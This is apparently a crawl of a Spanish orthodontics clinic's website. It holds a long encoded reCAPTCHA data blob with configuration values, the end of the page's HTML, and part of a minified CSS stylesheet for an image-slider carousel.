MK0LcOXwp3DncKKEMKfYcKeG8KEIMOCw4jCilIUw4ELwoY8wq/[base64]/[base64]/Ch2U0TcKgw61Qw7dUMTEEw5LDnMKzbsOfSsKTwoV5wqjCuzjDp8KIHRzCpSnCkcO4w4BPMwzDnVQdwrcPw7AoK2/DqMO0w5BuLlrChcKgQAjDlmk+woXCqmzChHXDohsGwqHCpxTDpgNMDmNhw5vCnCfCkMOJdwk0VcOIAWjCgsOvw63DiynCgsKrRGZfw7RTwqBUTC7DvizDk8KWw54Ow4DCsTvDqC5CwrvDuydNB2Uww5oowpTDqcOYwrcpw4BgasOSdGQwCCRlRV/Cn8KUw7wZwqw6w7fDmMO2L8OacMKeM37CpXXCtsOuYQ0cMmFQw4oKG2XDn8KpXMK/wqXDmlXCk8Kdwp/[base64]/CicKZw7oSWcOmXX3DnsKlRm7ChMObw5s7Y8KpHMKQfcKsZMK7w65cwqjCkBsZw6Fvw5DDnhpqw7/CsG4FwpLCsUlqN8KIw6p4w5TDuG3CsXg7woHCj8Omw5DCm8Kzw7pGRU54Q3DCnRZOUcK8bXrDpcK8YTN9esOGwqUGMiQ8bsOtw4DDqkbCosONVcKMLcOxYsKPw5RVOj40ZHkzWjpBwp/DgX11Ag9aw45uw7Yjwp3DsDlxEyFwBHXCgsK3w7tYXxZAK8KIwpzDrzrDj8OSIUDDgjdzPTl1wqLCgAYYwqE+e2vCosOiwoHCjkrCgkPDp3Ybw7DDssOAw4Azw55beGzCjcO/w6nClcOQbMOCHMO5wrZKwpIYaB7CiMKpwojChjA4VFrCl8OgeMKEw7QIwqHCimhtD8OTGsKZWEvCjG4YCG3DimnDosOjwrc2RsKUA8KMw69kG8KCAsKnw4/CjGLDi8OZw7YpJsOJEjIsCsOuw6PCpcODw6fCnHt0w7hrw5fCo1sfEBAnw5PCugDDp00eTAkUFE1xw7bClzYiEkh2QMK/w54Ow4nCp8OzHsOLwpFGa8KzNcKCWG9vw4jDgwbCqcKqw5zCoyrDgn/DlW0Mbm88VTgzT8OtwoFrwpN7CDkOw6HChj5Yw5DCtmJqwpcKIkvDlUMpw5jDjcKCw5VdVVvDkH3Di8KhF8KrwpbDrksTGcOpwpbDgsKqBWoIwo/CgMOyS8OtwqrCjCfDgn0rVsKrwoHDiMKyTcKiwrx9w6M+MSjCpsKWNzNiBCLDkHjDrsKQwonCtMK8w6bDrsOLcsK0w7bCpCTCnVbDg0kSwrHDn8KgTMKmUMOJNms4wpA1woIfcGTDohRLw4bCki/CpEFswp7Drh3DolBJw6HDpF42w7ISw4DDrR7CqCIcw5rCgGxbHmgtcFzDjzR/NcO5FnXCq8OhScOww4B6D8KRwrTCiMOCw4DDng3CnFwSOzA+KnItw4jDnz1iWivCk052wpbDjMOiw4RiPsOxwrfDkxsKEMKKQyrCuCrChRwowpjCmsO8CjFew7/DpRjCksOqFcK6w7QWwrkdw7lHc8OlB8Kuw77DvMKWUAR2w5XDnsKrwqMKacOGw5PClh/[base64]/w47CvG7CkGrCssKYDMK9EQxtTRxUw6LDo8KAwrLDvmhofifChTUdFcOpVB1IfwLClEHDiSVSwpU+woQ0V8Kzwrg2w4gCwrRFU8OGUTIeGRTCuVHCrzsWbyEgA0LDpcKvwogMw4/DlsKTw5ZzwqfCkcKmARl1wrrDvlfCrX5VLMO1I8K0w4fCn8KowqnDrcOObX/[base64]/ScKfw719ZMKuw4/Cgkhswp0aYhgfwp3Di3DDk8OAwqjDu8KOEBpUw7vDlcOnwozCnGLDvgVcwrVVacO+asKWwqPCiMKdw77ColjCoMOGX8K8PsKUwo7Dhn0ATV9tV8KuVsKdD8KNwqvChcKXw60fw79yw4/DjwdFwrPCq0TDkSDCgB3CvnwewqDDs8KEMcOHwqVnSER4wrnCh8OSFX/CpW9jwosUw4RVEsK9J0pxSsKnPFfDuB9nwpYpwo7DuMObWMK3GMOKwotZw7TCksK7TcOsfMOxUMOjGhg7wpDCi8KHMgjDpHnCv8KlURpebzg/WAnCgMOWEMO+w7N6OsK4w4ZLOX3CoyPCr1PCikLCt8KofC/DucOjB8Kcwrw8f8KfeQrCucKJOBI6WsKgHiluw41uecKeYnfDsMOfwoLCozdLcMKQWx8dwqEOw7DClsOQDcKmWsO2w6lUwo/CksKtw6vDp18AAcOzwoZpwr7Dr2wLw4LDlg/[base64]/CHhcwoLCksKDN8OMdUTDukJww5nDg8OGwoHDqk9XwrTDpMKldMONdDYFNxHDuVZResOqwrjComsqDxsjWz/DiHnDlB8fwrJBGnPChxLDnERaPMOcw5/CnlLDoMOFBVpYw6B7U0RHwqLDt8Kww6Uvwrs8w7ldwobDiRtXXArCkGMNRMK/OsK3wpnDjiXCkxnChTwdfcO1wrtRB2DCp8OCwrLDmg3CrcO1wpLDn0BzGwXDqRzDhcKMwrZ1w4jDs1BuwqjDvUgkw4fDp1ExNcK4QsKkIMKBwoFUw7fDpcKPPGTClxzDkynCl0XDs0HChmXCuhPCqsKaEMKWPsKZH8KaBEfClH1ewonCnHF1J0IRcS/[base64]/wr9mYsKyHMOmw6RTw718YMOxasK7dcK1BMKfw68BAUPCr1fDn8OLwqPDpsOFZsKpwr/DhcKvw78pC8KwccK8w7EOw6d3w4huw7V1w4nDr8Kqw5nDi2dsG8KyJcKlw5h6wo3CpsOjw4EbXABYw6HDp3VoAgrDnmIFDcKfw74/wpTCjBN1wq/DgQrDl8OSwo/DjMOIw4vDo8KMwotJSsKYISbCo8KWOsK1Z8Kkwp4Hw4LDtGo/wqTDqVdyw6fDoEV7ciDDrUjCi8KhwofDqMKxw7VPECNyw4TCoMKhTsKSw4AAwpvCssOvw7XDkcKtOMOew47CnEE/[base64]/Dn8KNw6sbG8OvWcO9wpHDiHnClgjCtzHDvUTDvUfCpcKuw7V7wqZ+w7F/bj3ClMOvwpPDocKiw5jCv2DDs8Kkw4pVNg5uw4UFw7smFAjCosODw4omw4dWLT7Dh8KOTcKeanIJwq9pN2HDmsKhwrbDusO/[base64]/LcOCwqTDm8OXwr9HX8OgwrVPwr7DqA/CvMKTw6MSOcKoJktCwpzDncKQJMK3PXtRYMKzwo5vZ8KtX8KYw6kXGj8ve8OdNsKXwoxxMMOSSMOlw5Jdw4bDmiLDt8OFw7fCuX7DscOpDEPCusKkTMKqG8KmworDjx9XB8K3wpzChcKtPsOEwpohw5zCuhckw6M5YcK7woTCicO6ScOdSm/CnGALVyZDZxzCrxnCosKyZXE9wrfDk3RowpzDmcKIw6jCisOKA0/CvQrDhibDikZIEMOYLR4Bwq3DjMOHEMO+ImIAFcKSw7kVwp/DhsO9bsOqVULDnj3Cl8KULcO+WcKdw4M1w6HClTcDV8KTw7MkwrZtwpVGw5p5w5wqwpfDpsKDWHDDlHN+RCTCigzCnyQwVwYLwosnw6zDvsKCwqkdWsKvaEp/J8OqTMKxVsKQwrlTwpRaQ8O1XWZrwrDDisOcwpfDsmtSV3/[base64]/[base64]/w6vClMOZcEB1P8Kzwolsw5vCoSBrSFHDgk4FaMOQw57DusO6w4g5VsK8NsOYYsK+w4DCoEJsDcOcw5fDkEfDmcOrZgk0wr/DhUQsEcOCZUfCl8KXw5onwpBhwprDmzlnwr7DucO1w5jCp3BwwrPDicORQkB4wp3CmMK6esKawpJ1dkopw5szwpbDrVk8wpTCmitXVxbDlQ/DmhXCnsK6FsOqw4c2bHnCsj7DsynCqjTDi342wohlwqBNw5/CrAbDugnCtsOcR1HCk3nDmcKYO8KeFiVNM0LCmXMqwofCr8Onw4HCnMK9w6fDsgPCiDXDlU3Djz3DqcK3WsKDwo1ywrBif251wrLCqkxBw6dxJHNKw7dFWcKjEwzCnHBPwoIkf8OiBMKSwrk5w4/DhMOuPMOSD8OHD1s6w7XDhMKlZkF+ccK1woMTwqfDjwDDqlPDv8Kxw4oyWQZJQVszwpR2wpgkw6RrwrhKFUcuPlLCqy4RwqE6wqNDw77DiMOZw4/DmQTClcK4Uh7DizPCn8Kxwo55wq88YSDCi8KZN19IdXs9FTLDil5sw6bDjMOXIcO3ZMK0ZwgQw54DwqXCusOQwrt+IcOUw5B2IsOFwpU0w5IAcTUzw7jCtsOAwovCpMKITsO5w7sDwqnDn8KtwoRfwq9GwrPCr1xOXVzDlsOHbMKtw4sebcODbMOvaB/Dr8OCCGIKwq3Ck8KrQsKDHmLDgh/Cj8OXS8KjOcOQWcOowpgCw5jDp3Rdw5MSV8O8w5rDpcOyfQkkw4XCi8OkbsKYQkA9woJadMOYw4p1O8K0dsOkwocVwqDCjF0eL8KbHMKhcGvDpMORH8O4w4jCtwI/I3FiLGAtRC8Rw73DiwtURMOtw7PDu8Omw4zDqsOWS8OEwqfDiMOqw4LDkSN5esO1WFvDgMOVw75Tw6nDtsOzZcKOYBvDhFHCk2Ryw4DCpMK/w6djGUQIGMO/EHzCtsOEwqbDlGZLI8OKCgDDhnNjw4/CusKFKzjDhmtXw67CuhzClggNIVHCpDgBPT0jHcKKwrrDnhLDmcK+RmcawoY+wpTCpWkFBsKfFgbDvDc1w6HCr1s4YcOPwpvCsSxVVhfCmsKFWhU2YAvCkGFIwoF3w50ycQBHwrh7LcOMaMK4ABMEKHFUw4/[base64]/w5BTCm8Vw5ZSwrIyWxhdwpfDrcK/w5LCrMKCwosvNMOEwr3CvMK3HRjDuH/CpcOJB8OoYMOFw6TDpcO6Rw1/KEnCvXgLPsOEbcK2R2EtUkQcwp42wrjCr8KSZjsXN8KiwrDDmsOqK8OhwoXDpMK0HUjDokRgw68gLXxyw6pbw5DDhcK9JcKWTg8CS8KEw4kxOEFHBT/[base64]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[base64]/CgsKJKXBKwqUUw6M2esK8MMO3wp0dw5jClcKnw6NcwqBgwpNoKD7Dhi/Ci8KzDhJEw77CqhrCusKxwqpAIMKSw4LCk0ULZcOHEnXCi8KCY8Ouw755w6Esw7gvwp5AI8KCWg8Yw7RPwpzCrMKeaCwjwp7CmzM/W8Kaw7rCiMOfw6s3QXDCnMKbUcOhGzrDiyjDjXbCtsKfMCfDjhvCn17DusKfwpLCn2g9N1lnWy0cZcKZYsOqw7fCrSHDtBIOw6LCm0pYYkPDkQLDscOAwqnCn0gZfcO4wpUuw4R0woLDv8KGw7I4VsOqOHQ1wpt/w5/Cj8Knd3MrJz0uw55Zwrkgwp/CpzXCpsK2wqNyJMKawr/DmGrCqBrCqcKTUA3CqBlHXW/[base64]/[base64]/CqWJvJcO/w4rDiCXDlTzDhsK2w5NrwpVgL2luwojDhcKDw7/ChjJ1wo7DpcK7w61mdEN3wpbDgwLCmAl6w6fCkCDDsTB5w6DDggDCkUMtw4LDpR/DgcO0asOda8Knw63DjkLCpsO5CsO/eElVwprDn2/Cp8KuwpjDlMKhZcOUwqnDg2hZC8K3wpvDocKNfcOZw7zCp8O/HMOTw6ohw7xRVBohU8O5EsK5wrdPwqEDw4NQXzISe0DDikPCpsO0wqFsw7ABwo/Cu11TOV3Cs3AXMcOwDVFFcMKIAcOXwoXCvcOFwqbDuVsgFcO2wrTCtsKwfgXDvmU/[base64]/CkcKuRB/ClMOZwpxXw57CgsO7TFglCsKiw5fDicKZwq8kC0d/[base64]/w4rDkX/DpMKAHsOZamzCqMOeCCnDkcOZPTEbw6zClWDDpcOSw4jDocKMwoI6w7TDlMKNQCTDhQbDlG4owrkYwqbCmh9qw4XCqwPCtCIbw4fCiQ41dcO9woHClwLDsg9bwp4Pw7bCr8KIw7IaFzlYO8KtKsKLA8O+wp9ww47CvsKww7caIR0zVcKTCCpSJFoQwr/[base64]/ChsOiTsOrwq84wqHDtEjDtMKmw77CncKCCT7ClCfCksOXwrg/wo7DksKjwrpCw71qDHPDiEjCjVPCmcOrYsKPw6cjKwrDisOewqVLDi3DisOOw4PDtSfCkcOhw6LDgsO5Zzwtc8KtCQjCrMOfw7wYbsKEw5NFwpAfw7nCscOIGmnCssK9fSgJTsO+w6t1UFBqEgHCv1/Dnn8Vwoh3wppDJRxHCcO1woh+MizCjC3DsGYXwot+AyrDk8OPIlLDucKVJ1nCl8KIw4lsAX5ya00pJkbCicKxwrjDpUDCjMO/FcOZwpwcw4R1acOfw518wpzCpcObG8Krw6kVwpZXb8K4NsOcw7EqDsK7JcO+wrd4wrApCihhQFAfdsKJwoXDji3Cq1wHDmXDmcKkwpXDiMOPwrPDncKJcCgpw5I3McOeFRnDrMKew5lvw6LCt8OhUMKWwqTCgkM1wr3ChMO+w6FgBhJaworDuMOjagd/WWXDqMOJwrbDqz54PsKTwqLCusOVwrLCqcOZORbDsjvDu8O/IsKvw5V+YBY8fwrCuF9vw6HCiHJybsKwwrfCi8KNeB0zwpQ+wqnDnyzDhUMnwpEGS8OjIRVzw6TDkljDlzcfeUDCt05ydcKOEMOZwoDDsR0UwrtaGsOlw6DDp8OsGcK7w5rChMK8w71vw7o6RcKIwoDDo8KMNSxLR8O9S8OoPcO/wrhVH10bwooaw7kqdmIsbSTDkmtbEMOBRE4cW20Xw5B7D8KJw5nCucOuBR5Kw71rPMK/NMO7wqwvTmTCmncVQcKxXB3Dt8OLGMOhwqV3B8Kww6LDqjgYw7ENw5pIKMKWISDCgMOGFcKNwpfDt8OEwpg9GnrCln/CrQUnw4NQwqHCqcKROEjDl8KtbBbDuMOzVMK9byLCiiR2w5JFw67Ckz4gSsO7MRc3w4UCb8KnwpTDglrClmPDiiHCosOiwrzDi8KTdcO0bQUow55XZG5/VsOxQmXCpcOBKsOpw5Y7XR/CjmJ6YQPDl8KQw7d9ecKXdnJPw6Nxw4QKwqJuw6/CinnClMK1OzEjdMOSWMOyfMKGR1JXwoTDuXgBw50QFwzCtcK8wpURY2dJw4IOwqfChMKCMcKqIXIEdV7DgMKQYcOdMcOzL0YtI2LDk8KgZ8O1w5LDvy/DtEECYnzDqGFOf1Btw5fDgxnDmDrDvnzCgcKzwonDuMO5R8O9I8OgwpNOall7VsKFw7/CsMKyTMOdLXdKLcOLwq5dwq/Dqkwdw53CqMKqwplzwr1uw57DrRjDjnnCpEnCj8KXFsKqXDUTwonDhVrCrw4uWhjChC7Ct8K/[base64]/CjcKCNRdGLRJlwqYywpvCpFM7Z8KpDxMLw6HDoMOQe8KMZ3fDnsOZW8KKwqfDosKZFiN2JXAEw4PDvDETw47CvcOGwonCmcOXBAfDlnZQcXMbw5TDuMK1aDhywrLCpcKscE0TfMKzPhBIw5MUwqtuW8Olwr11wr7CsUXCqcKXM8ObLAI/[base64]/[base64]/w7nCjBDCj8OVw7Mbw7hPw5LDocKPwp0BM3jCvsKQwqLDt2nCl8KlR8KFwqzCiRrCkUPCjsOaw5TDsiBgNMKOHQ/DsjPDocOxw4TCnRRmdlfCgjXDssOkEcOuw6PDp3vCrXrCnh1Ow5HCr8KrCm/[base64]/woLDg8OZwoNIwqlwwrZDTcK/wpl4w7jDj3/[base64]/[base64]/DusOTwprDrcKnwolGwqx5AsO3wqMAGVoUwqVMAMOtw7pqw4UgWXYYw4BaSzHCusK4CSYIw77DnArDsMOBw5PCiMKHw63CmMKKEsOaecKpwqh4Gwl5cwDCkcKUE8OTUcO2cMKMwo/DnUfCnBvDtA1sN2gvBcOyazvCjzrDh0nDgcOiJcObHcOCwrMNCgrDvsO6wprCtsKrLcKOwpVfw6PDjEDCjCJdB017wozDo8Obw6nCnMObwq06w4FTE8KRO17Cv8K1w70/wqjCkUvCsVkmwpLDmldtQ8KTw7/ChVBLwpQxP8Kyw5FQADJ0eQJlZcK7PFI+QMOEwq8KU1Vww4FTwo7Dg8KlbMOWw4HDqhvDk8KtHMKlwrYxRcKlw7towpokasOea8O5Sn7Cp2zCiWbCksKXf8OJwqdfSsKVw6gfEcOiKMOLWi/DnsOfJB/CgC7DtMK6Qi/DhABkwq0mwr3CisOLCAHDvcKGw7VDw7nCgmvDvTjCmcKXBA0iYMKPbMK0wp3Dm8KPXsOiQjZ2ISYSwqvCj13CrsOhwqvCn8OxVcKpK07CjT5lw6DDo8OZwrbDjsKzPhXCkkNpwqHCqcKYw78scTrCkg4Rw6lewpHCryRpFMKJRQ/Dm8KPwohgMTxYU8K/wqhRw5/CrcOdwpYTwr/DvXctw5Rba8OsHsORw4hIw4bDp8OfwrbCgmIfFFbDjQ1AEsO1w53Dm0kbc8OsDcK6wo7CgUV8aA7DiMKYXBfCrxJ6J8OswpTCmMKuU27Di1vCs8KabcOtUmjDksO/[base64]/[base64]/[base64]/wqjDs8O5wqAjaMK3HcKQAMKrwr7Ds2zCh2F7w7rDqsKvw5fDqQLDnWJcw7t1XWrCkXBsaMOYwotiw7XDl8ONeQwvW8OBNcOmwrzDpsKSw7HDsMO4eCjDssO1ZMKwwrfDqwLCmsOyI0pXw5wLwqrDhMO/w4NrJcOvYXHDtMKTw7LChWPCncOSbcOHwoJPCSBxFl94aGFBwqTCi8KCdWs1w6fDmw9dwr81F8Kxw4DCisKrw6PCiWsGVDUWSRFUN2tJw4LDpSEJJMK9w54Jw6/DgRRwTMOpL8KSe8K1wq/CjsKde31AFCXDuWInGMOqBmHCqTwEw7LDh8OnScKew5/DkmzCtsKZwrFPw6hHbcKUw6bDvcOBw69Ow77CrcKGwoXDvyTCuTTCnzHCm8OTw7jDvwTCr8OZwrPDjMKzCklFwrZWw5oYMMKEaRPDksK7eyjDscO2DmvCtTXDp8KsDcOZZVQswpbCn2wPw5sawpQPwo3CqwzDmsKvFcKgw6c/Sz8ZFsOMRsKOJ2rCsyNww60Ae3BBw7DCq8KiQELCvEbCnMKfDWTCq8O2dDNEE8KQw7XCgiAMw4TDk8OYw6LCukp2U8O0R04/[base64]/OsKXAHMqR8OZwpTCrMOITcO3w5cRL8OvwpYAOmHDrFPDssOdwrB2TsKCw5MtNl93w7kkDcORRsOgw4gAS8KOHwxewp/CucKOwphOw6zDhsOpI0HCsjPDqkcWeMOVw4Esw7bCql8DFXw5Fjl/wqUHe3BsO8KiCnUbT0zCtMKgcsKuwpbDs8KBw4zDqix/BcKEw4fCggp6MMO8w6VwLyXCgFdySH8Uw47Ci8Ozwq/DlBPDh3ZCf8KoQm9HwrHDi3I4wqrDvh/[base64]/CgMOBFkhrBMOOGxl9Hh7DuRzDqsOHwoPDkgoTJC42LwTDisODQ8KlZzUzwqINKsObw4RDCsO8EcOpwphAAyN6woDDlcOZRCzDhcKbw51vw6/DqsK2w6DDtRjDucOqwp9jDMKnXlzCuMK5w7XDiQ8iCcOFw4Mkwp/CrBpOw5rDm8O1wpfDmMKLw6tFw43CgsO4w5x1BEQXUVcQMjvCqTkUGGMVJjMzwr42w6NydcOPw4cyNCLCosOzHsK8wrAiw4ILw6HDucK0ZjNGLU/DjW8ZwoHDsScDw5zDg8OOTsKxdUTDtsOUVQXDsHINIUHDiMKdw4cwZ8OFwqAZw6Vdw69+w4TDr8KhXsOJwpsjw402WMONBcKHwqDDhsKEDTlYw73DmVA3LRBmTcKBfgxmwrrDuHjCkAt4RsK6Q8KlYBnCh0zDmcO7w6vCjMO9w45/IBnCugp7woZOVg0HKcK5fQVEV1DDlhE/[base64]/IULCnMOhw4/DhQIawrUDPMOIO8OpOcKHwpc0KVBuwqLDg8ORGsOlw7PDtsKHfkxPQ8Kjw7nDrMK2w6rCmsKkGXDCpMORw73Ch1PDpA/[base64]/ChRDDn1psIQ/[base64]/DkXNlwpLCvcKEd38Dw4DChjcWw6rCkVTDh8OKwppTDcKPwqZKb8O9NjHDhyxSwodkwr8IwonCrmrDlcO3AGjDmHDDoTnDhCXCoE5ZwqAVWVXCvUTCi1QDBsKpw6vCssKnNhjDuGBkw77Ck8OFw7xSd1TDkcKvAMKoGcO3wrFLFgvDs8KHbhDDuMKJO1FnbsOsw4TCmD/DicKDw5/CtALClTwiwonDhcKybsOEw6HCgsKOw7bCuEnDoygEe8O2Rn/CqErDmXdDKMKjLHUhw7tKMhdkIsKLwo/[base64]/IcK3w43CnMO6w54RWzERIsObT8OgLBQSwoYWScOEwq/Dtg9gUw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ortodoncialeandrofernandez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AzqApQdMsxWAv/YHvLTxrgtLtT+uvqkffVzLrkKIF/0\\u003d\x22,1,0,null,1,1769414342973,0,0,[183,106,214],null,[196,235,158],\x22RC-F7reJ9etCAP5wQ\x22,null,null,null,null,null,\x220dAFcWeA5P3uVIRASQHHjdXeuNVuuIvi8NPsGVey1TEAlDv9HZ0BXwhxoNozjkiKNFtoL7YGEJtq0brEQ-qQUEpA6LHmayo3Cl7w\x22,1769497142821]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/ccx4t03/fkdaj.css
body_size: 19432
content:
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} .flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {background-color: transparent;display: none;-webkit-backface-visibility: hidden;position: relative;} .flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;} .slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}  .no-js .slides > li:first-child {display: block;} .flexslider {margin: 0 0 40px; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}
.carousel li {margin-right: 5px} .flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 45px; height: 45px; margin: -20px 0 0;  display: block; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -74px; }
.flex-direction-nav .flex-prev {left: -74px;}
.flexslider:hover .flex-next {opacity: 0.6; right: 31px;background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/flex_arrow_right.png);background-position: center;background-repeat: no-repeat;background-color: #ffffff;}
.flexslider:hover .flex-prev {opacity: 0.6; left: 31px;background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/flex_arrow_left.png);background-position: center;background-repeat: no-repeat;background-color: #ffffff;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 0.6;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
.tp-rightarrow.default, .tp-leftarrow.default{width: 54px; height: 54px;}
.tparrows { opacity: 0.85; filter:alpha(opacity=85); }
.tp-rightarrow.default { background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/flex_arrow_right.png);background-position: center;background-repeat: no-repeat;background-color: #ffffff; }
.tp-leftarrow.default { background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/flex_arrow_left.png);background-position: center;background-repeat: no-repeat;background-color: #ffffff; } .flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
@media screen and (max-width: 860px) {
.flex-direction-nav .flex-prev {opacity: 1; left: 0;}
.flex-direction-nav .flex-next {opacity: 1; right: 0;}
}strong { font-family:PT sans; font-size:14px; font-weight:bold !important;}
.wp-caption,
.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor{}
.clearfix:before,
.clearfix:after {
content: " "; display: table; }
.clearfix:after {
clear: both;
}
.clearfix {
*zoom: 1;
}
.clear:after {
clear: both;
content: "";
display: block;
} ::selection {
background: #252525;
color: #FFF;
} ::-moz-selection {
background: #252525;
color: #FFF;
} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,
